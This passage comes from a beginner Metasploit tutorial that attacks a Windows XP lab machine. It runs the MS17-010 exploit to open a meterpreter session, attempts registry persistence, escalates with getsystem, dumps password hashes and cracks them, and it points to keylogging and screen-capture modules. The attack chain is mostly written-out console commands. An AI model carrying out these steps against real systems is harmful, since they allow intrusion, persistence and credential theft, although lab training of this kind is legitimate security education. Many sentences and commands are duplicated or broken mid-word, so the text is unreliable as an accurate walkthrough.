set LHOST eth0 (that is the name of our interface)
or
set LHOST 10.10.1.4 (that is the IP of the Kali Linux)
I use the first option.
If we type
options
again, we see that everything is correct. We have set RHOSTS and LHOST.
set LHOST eth0 (that is the name of our interface)
or
set LHOST 10.10.1.4 (that is the IP of the Kali Linux)
I use the first option.
If we type
options
again, we see that everything is correct. We have set RHOSTS and LHOST.
W e will run this exploit with
exploit -j
exploit -j

- > boom,
after 10 seconds we got a meterpreter session and hacked our first target. Great job. If this attack fails, run it again, sometimes it will not work with the first attempt.
Now, we can interact with a special shell called meterpreter shell. This shell is very powerful, you can manipulate the target system.
We can switch into this shell with the
sessions -i 1
command.

You can exit this special shell with
bg
or
background
If you want to use the meterpreter shell again, type:
sessions -i 1
Phase 4: Maintaining Access / Post Exploitation
After getting a meterpreter shell, we have at least three basic things to do:
Metasploit offers a module called registry_persistence. We simply search for it via Armitage or the search command in Metasploit.
Armitage:
bg
or
background
If you want to use the meterpreter shell again, type:
sessions -i 1
Phase 4: Maintaining Access / Post Exploitation
After getting a meterpreter shell, we have at least three basic things to do:
- we want to come back after the target machines is performing a reboot
- we want to get system privileges
- we want the password, if possible
Metasploit offers a module called registry_persistence. We simply search for it via Armitage or the search command in Metasploit.
Armitage:

Metasploit:

We see that the search string persistence is a better choice, because we have more options in case the registry_persistence module fails. I highlighted two basic modules, but other modules are useful as well. With the command
use 14

we pick the module local/registry_persistence. We want to see the related options with the command
options
use 14
we pick the module local/registry_persistence. We want to see the related options with the command
options
W
e have things to add or change. We need a valid session, usually it is our session 1. There is a command to see the active sessions.
sessions
e have things to add or change. We need a valid session, usually it is our session 1. There is a command to see the active sessions.
sessions

T here are two important peaces information, the ID and the related connection port.
We can set the session for our module with:
set session 1
Here we have a wrong network card, we have to change it with
set LHOST eth0
During our first exploit, we used port 4444 and it is not possible to use the same port again. Therefore we have to change it to a different port with
set LPORT 5555

To run the exploit we can use the
run
command.
We can set the session for our module with:
set session 1
Here we have a wrong network card, we have to change it with
set LHOST eth0
During our first exploit, we used port 4444 and it is not possible to use the same port again. Therefore we have to change it to a different port with
set LPORT 5555
To run the exploit we can use the
run
command.
To check if we have a persistence entry, we can open the WinXP registry and check the registry entry. We can run the command
regedit
in the command line.
regedit
in the command line.

There is no matching entry in the registry, the exploit failed. This is an important lesson, automated functions can work, but sometimes they don't work as expected. In this case, the exploit failed because the module requires powershell, but on this Windows XP is no powershell installed.
getsystem
The system user is the highest possible user in a system. We can try to get system with
getsystem
getsystem
The system user is the highest possible user in a system. We can try to get system with
getsystem

T he exploit MS17-010 is very dangerous, because on Win XP, we are SYSTEM without upgrading it. We can see our level with
getuid
getuid

The SYSTEM user is more powerful than a local administrator because you have access to hidden system features. Can you read passwords with it?
steal the passwords
It is not possible to steal the passwords in a direct way, because the passwords are stored as a hash. Therefore we have to steal the hashes first.
search gather/hashdump
steal the passwords
It is not possible to steal the passwords in a direct way, because the passwords are stored as a hash. Therefore we have to steal the hashes first.
search gather/hashdump

we type
use 5
use 5


If we use the
options
command, we can see that we only need the current setting. We can set it with
set SESSION 1.
options
command, we can see that we only need the current setting. We can set it with
set SESSION 1.
and then we run it with
run
run

Now, we can see the dumped hashes. These hashes are stored in a database and we can use it later. We want to crack the passwords and metasploit offers a module for that. The name is crack_windows.
We can search for it with
search crack_windows
We can search for it with
search crack_windows


W ith the command
use 0
we are switching into this module. We do not need to change something here, but we can check it with the options command.
use 0
we are switching into this module. We do not need to change something here, but we can check it with the options command.
w e use the
run

command to start the module. Depending on your password strength, it will take seconds or days to crack the stored passwords.
run
command to start the module. Depending on your password strength, it will take seconds or days to crack the stored passwords.

After a few seconds I saw my password, because I use a very weak password and it was part of a wordlist.
Congratulations. You hacked your first machine.
Advanced things
You can switch back to the meterpreter shell with
sessions -i 1

This course was not more than a very short introduction. You can use the
help
command to find much more commands. There are hundreds commands and it is possible to load more modules.
Advanced things
You can switch back to the meterpreter shell with
sessions -i 1
This course was not more than a very short introduction. You can use the
help
command to find much more commands. There are hundreds commands and it is possible to load more modules.
You can try to find modules for taking a screenshot, video recording, keylogging and more.
Conclusion
The Metasploit framework is a powerful tool and it was very easy to break into this Windows XP machine without knowing the password.
For Windows XP, Microsoft will not release new patches, therefore Windows XP is very vulnerable and should not be used in a real working environment.
This course should give you a short impression how you can enumerate and exploit a system. The target machine was very old, but the approach in a real internal penetration test is the same.
You scan a machine, find something and ask tools or google for known vulnerabilities. After that you try to exploit it. If it fails, start again with enumeration. Executing an exploit is often not difficult, the difficult thing is to find a vulnerability.
© 2021. This work is licensed under a CC BY-SA 4.0 license